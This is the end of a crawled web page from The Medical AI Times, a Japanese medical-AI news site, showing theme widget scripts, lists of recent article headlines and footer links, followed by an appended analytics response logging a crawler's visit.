block_tdi_35.atts = '{"custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-2940,2757, 7037","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_19";
block_tdi_35.post_count = "2";
block_tdi_35.found_posts = "2";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "1";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_35 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療AIの最新活用事例とは？医師が解説【2022年版】" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><img class="entry-thumb" src="[data-uri]" alt="" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_36" >
<style></style>
<style></style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"custom_title":"\u6700\u65b0\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-2940","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"modified_date","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_36","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_7";
block_tdi_36.post_count = "4";
block_tdi_36.found_posts = "2705";
block_tdi_36.header_color = "#";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "677";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新の記事</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><img class="entry-thumb" src="[data-uri]" alt="" title="ICU患者の栄養不足を予測するAI" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><img class="entry-thumb" src="[data-uri]" alt="" title="甲状腺がんの術中診断にAI活用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/0213241-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_36" data-td_block_id="tdi_36">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-557"><a href="https://aitimes.media/category/ai-latest-news/ai-health-economics-policy/">AIを巡る医療経済・政策</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://aitimes.media/category/ai-latest-news/ai-effect/">医療AIがもたらす影響・問題点</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://aitimes.media/category/ai-latest-news/ai-health-system-issues/">医療システム・医療問題へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://aitimes.media/category/ai-latest-news/ai-device/">医療機器へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">医療系AIスタートアップ・ベンチャー企業の動向</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://aitimes.media/category/ai-latest-news/special-contents/">厳選コンテンツ</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://aitimes.media/category/ai-latest-news/ai-support/">患者・医療者サポートへのAI活用事例</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新医療AI研究</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">疾患予防へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">疾患治療へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">疾患診断へのAI活用事例</a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://aitimes.media/"><img src="https://aitimes.media/wp-content/uploads/logo_white_medicalaitimes-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="544" height="180"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AI（人工知能）を活用した医療・医学に特化した専門ニュースサイト。現役の医師や研究者が執筆および監修し、海外での医療分野のAI活用事例についての最新情報を提供しています。</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8-container"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8" class="td-subfooter-menu"><li id="menu-item-14452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14452"><a href="https://aitimes.media/about-us/">会社概要</a></li>
<li id="menu-item-14481" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14481"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://aitimes.media/kiyaku/">利用規約</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-276"><a rel="privacy-policy" href="https://aitimes.media/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2992"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-14825" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14825"><a href="https://en-gage.net/the_medical_ai_times/">採用情報</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 The Medical AI Times. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 69726178b9c0d
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/aitimes.media\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f100341ce7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>

</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 556
content:
{"id":"66f9b336fbb4c901","user_id":"66f9b336fbbd0cd7","time":1769103743982,"token":"1769103743.7764b5d607d5844aad0bec2ab3b8449a.8764191018640c8636940473d4ebb735","geo":{"ip":"3.17.150.81","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}